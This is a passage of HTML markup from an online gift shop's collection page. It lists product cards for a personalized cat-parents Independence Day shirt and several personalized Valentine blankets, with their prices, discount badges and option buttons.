                src="//thegiftiee.com/cdn/shop/products/60cb06133fef9_large_09740042-5d72-4021-b0e5-b200e22270a3.jpg?v=1623923862&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19524301848725__main-collection-product-grid6921848389781-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/60cac9529a1c9_0fa77d51-ff06-4a6a-81e0-955aacea6f38.jpg?v=1623923862&width=165 165w,//thegiftiee.com/cdn/shop/products/60cac9529a1c9_0fa77d51-ff06-4a6a-81e0-955aacea6f38.jpg?v=1623923862&width=360 360w,//thegiftiee.com/cdn/shop/products/60cac9529a1c9_0fa77d51-ff06-4a6a-81e0-955aacea6f38.jpg?v=1623923862 504w
                  "
                  src="//thegiftiee.com/cdn/shop/products/60cac9529a1c9_0fa77d51-ff06-4a6a-81e0-955aacea6f38.jpg?v=1623923862&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="504"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/best-cat-parents-us-independence-day-personalized-shirt-name-skin-dog-can-be-customized"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6921848389781"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6921848389781 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6921848389781"
              >
                Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6921848389781"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6921848389781"
            
          >
            <a
              href="/products/best-cat-parents-us-independence-day-personalized-shirt-name-skin-dog-can-be-customized"
              id="CardLink-template--19524301848725__main-collection-product-grid-6921848389781"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6921848389781 Badge-template--19524301848725__main-collection-product-grid-6921848389781"
            >
              Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $27.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $27.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $31.14
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6921848389781">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6921848389781-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6921848389781-submit title-template--19524301848725__main-collection-product-grid-6921848389781"
                  data-product-url="/products/best-cat-parents-us-independence-day-personalized-shirt-name-skin-dog-can-be-customized"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6921848389781" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6921848389781"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6921848389781" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6921848389781"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/files/a3_d3c4834a-6519-4f81-bdfd-a51c8fda2a1d.jpg?v=1706179068&width=165 165w,//thegiftiee.com/cdn/shop/files/a3_d3c4834a-6519-4f81-bdfd-a51c8fda2a1d.jpg?v=1706179068&width=360 360w,//thegiftiee.com/cdn/shop/files/a3_d3c4834a-6519-4f81-bdfd-a51c8fda2a1d.jpg?v=1706179068&width=533 533w,//thegiftiee.com/cdn/shop/files/a3_d3c4834a-6519-4f81-bdfd-a51c8fda2a1d.jpg?v=1706179068&width=720 720w,//thegiftiee.com/cdn/shop/files/a3_d3c4834a-6519-4f81-bdfd-a51c8fda2a1d.jpg?v=1706179068&width=940 940w,//thegiftiee.com/cdn/shop/files/a3_d3c4834a-6519-4f81-bdfd-a51c8fda2a1d.jpg?v=1706179068 1045w
                "
                src="//thegiftiee.com/cdn/shop/files/a3_d3c4834a-6519-4f81-bdfd-a51c8fda2a1d.jpg?v=1706179068&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Valentine Personalized You Are My Favorite Blanker Stealer Custom Soft Blanket"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid8133606637717-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/files/6_d65ebb1a-82c0-4076-9557-9218b841be63.jpg?v=1706179068&width=165 165w,//thegiftiee.com/cdn/shop/files/6_d65ebb1a-82c0-4076-9557-9218b841be63.jpg?v=1706179068&width=360 360w,//thegiftiee.com/cdn/shop/files/6_d65ebb1a-82c0-4076-9557-9218b841be63.jpg?v=1706179068&width=533 533w,//thegiftiee.com/cdn/shop/files/6_d65ebb1a-82c0-4076-9557-9218b841be63.jpg?v=1706179068&width=720 720w,//thegiftiee.com/cdn/shop/files/6_d65ebb1a-82c0-4076-9557-9218b841be63.jpg?v=1706179068&width=940 940w,//thegiftiee.com/cdn/shop/files/6_d65ebb1a-82c0-4076-9557-9218b841be63.jpg?v=1706179068 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/files/6_d65ebb1a-82c0-4076-9557-9218b841be63.jpg?v=1706179068&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/valentine-personalized-you-are-my-favorite-blanker-stealer-custom-soft-blanket"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8133606637717"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8133606637717 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8133606637717"
              >
                Valentine Personalized You Are My Favorite Blanker Stealer Custom Soft Blanket
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8133606637717"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-8133606637717"
            
          >
            <a
              href="/products/valentine-personalized-you-are-my-favorite-blanker-stealer-custom-soft-blanket"
              id="CardLink-template--19524301848725__main-collection-product-grid-8133606637717"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-8133606637717 Badge-template--19524301848725__main-collection-product-grid-8133606637717"
            >
              Valentine Personalized You Are My Favorite Blanker Stealer Custom Soft Blanket
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $84.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8133606637717">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid8133606637717-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid8133606637717-submit title-template--19524301848725__main-collection-product-grid-8133606637717"
                  data-product-url="/products/valentine-personalized-you-are-my-favorite-blanker-stealer-custom-soft-blanket"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8133606637717" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Valentine Personalized You Are My Favorite Blanker Stealer Custom Soft Blanket"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8133606637717"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8133606637717" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-8133606637717"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/files/a2_ae6ef5ca-ba96-4b4e-85c1-55407e277d07.jpg?v=1706178768&width=165 165w,//thegiftiee.com/cdn/shop/files/a2_ae6ef5ca-ba96-4b4e-85c1-55407e277d07.jpg?v=1706178768&width=360 360w,//thegiftiee.com/cdn/shop/files/a2_ae6ef5ca-ba96-4b4e-85c1-55407e277d07.jpg?v=1706178768&width=533 533w,//thegiftiee.com/cdn/shop/files/a2_ae6ef5ca-ba96-4b4e-85c1-55407e277d07.jpg?v=1706178768&width=720 720w,//thegiftiee.com/cdn/shop/files/a2_ae6ef5ca-ba96-4b4e-85c1-55407e277d07.jpg?v=1706178768&width=940 940w,//thegiftiee.com/cdn/shop/files/a2_ae6ef5ca-ba96-4b4e-85c1-55407e277d07.jpg?v=1706178768 1045w
                "
                src="//thegiftiee.com/cdn/shop/files/a2_ae6ef5ca-ba96-4b4e-85c1-55407e277d07.jpg?v=1706178768&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Valentine Personalized Forever To Go Custom Soft Blanket"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid8133596610709-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/files/10_e0f9e9ac-1914-4772-8f83-cb9e7b8f02e7.jpg?v=1706178768&width=165 165w,//thegiftiee.com/cdn/shop/files/10_e0f9e9ac-1914-4772-8f83-cb9e7b8f02e7.jpg?v=1706178768&width=360 360w,//thegiftiee.com/cdn/shop/files/10_e0f9e9ac-1914-4772-8f83-cb9e7b8f02e7.jpg?v=1706178768&width=533 533w,//thegiftiee.com/cdn/shop/files/10_e0f9e9ac-1914-4772-8f83-cb9e7b8f02e7.jpg?v=1706178768&width=720 720w,//thegiftiee.com/cdn/shop/files/10_e0f9e9ac-1914-4772-8f83-cb9e7b8f02e7.jpg?v=1706178768&width=940 940w,//thegiftiee.com/cdn/shop/files/10_e0f9e9ac-1914-4772-8f83-cb9e7b8f02e7.jpg?v=1706178768 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/files/10_e0f9e9ac-1914-4772-8f83-cb9e7b8f02e7.jpg?v=1706178768&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/valentine-personalized-forever-to-go-custom-soft-blanket"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8133596610709"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8133596610709 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8133596610709"
              >
                Valentine Personalized Forever To Go Custom Soft Blanket
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8133596610709"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-8133596610709"
            
          >
            <a
              href="/products/valentine-personalized-forever-to-go-custom-soft-blanket"
              id="CardLink-template--19524301848725__main-collection-product-grid-8133596610709"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-8133596610709 Badge-template--19524301848725__main-collection-product-grid-8133596610709"
            >
              Valentine Personalized Forever To Go Custom Soft Blanket
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $84.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8133596610709">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid8133596610709-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid8133596610709-submit title-template--19524301848725__main-collection-product-grid-8133596610709"
                  data-product-url="/products/valentine-personalized-forever-to-go-custom-soft-blanket"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8133596610709" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Valentine Personalized Forever To Go Custom Soft Blanket"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8133596610709"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8133596610709" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-8133596610709"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/files/a1_5a022842-28f9-4f2a-9b28-646c7f26967e.jpg?v=1706178566&width=165 165w,//thegiftiee.com/cdn/shop/files/a1_5a022842-28f9-4f2a-9b28-646c7f26967e.jpg?v=1706178566&width=360 360w,//thegiftiee.com/cdn/shop/files/a1_5a022842-28f9-4f2a-9b28-646c7f26967e.jpg?v=1706178566&width=533 533w,//thegiftiee.com/cdn/shop/files/a1_5a022842-28f9-4f2a-9b28-646c7f26967e.jpg?v=1706178566&width=720 720w,//thegiftiee.com/cdn/shop/files/a1_5a022842-28f9-4f2a-9b28-646c7f26967e.jpg?v=1706178566&width=940 940w,//thegiftiee.com/cdn/shop/files/a1_5a022842-28f9-4f2a-9b28-646c7f26967e.jpg?v=1706178566 1045w
                "
                src="//thegiftiee.com/cdn/shop/files/a1_5a022842-28f9-4f2a-9b28-646c7f26967e.jpg?v=1706178566&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Valentine Personalized Life Would Be Boring Without Me Custom Soft Blanket"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid8133592907925-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/files/2_ea66c55b-6e1b-4645-9776-de47c0aaa3b3.jpg?v=1706178566&width=165 165w,//thegiftiee.com/cdn/shop/files/2_ea66c55b-6e1b-4645-9776-de47c0aaa3b3.jpg?v=1706178566&width=360 360w,//thegiftiee.com/cdn/shop/files/2_ea66c55b-6e1b-4645-9776-de47c0aaa3b3.jpg?v=1706178566&width=533 533w,//thegiftiee.com/cdn/shop/files/2_ea66c55b-6e1b-4645-9776-de47c0aaa3b3.jpg?v=1706178566&width=720 720w,//thegiftiee.com/cdn/shop/files/2_ea66c55b-6e1b-4645-9776-de47c0aaa3b3.jpg?v=1706178566&width=940 940w,//thegiftiee.com/cdn/shop/files/2_ea66c55b-6e1b-4645-9776-de47c0aaa3b3.jpg?v=1706178566 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/files/2_ea66c55b-6e1b-4645-9776-de47c0aaa3b3.jpg?v=1706178566&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/valentine-personalized-life-would-be-boring-without-me-custom-soft-blanket"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8133592907925"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-8133592907925 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8133592907925"
              >
                Valentine Personalized Life Would Be Boring Without Me Custom Soft Blanket
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-8133592907925"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-8133592907925"
            
          >
            <a
              href="/products/valentine-personalized-life-would-be-boring-without-me-custom-soft-blanket"
              id="CardLink-template--19524301848725__main-collection-product-grid-8133592907925"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-8133592907925 Badge-template--19524301848725__main-collection-product-grid-8133592907925"
            >
              Valentine Personalized Life Would Be Boring Without Me Custom Soft Blanket
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $54.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $54.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $84.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8133592907925">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid8133592907925-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid8133592907925-submit title-template--19524301848725__main-collection-product-grid-8133592907925"
                  data-product-url="/products/valentine-personalized-life-would-be-boring-without-me-custom-soft-blanket"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8133592907925" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Valentine Personalized Life Would Be Boring Without Me Custom Soft Blanket"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8133592907925"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8133592907925" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-8133592907925"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
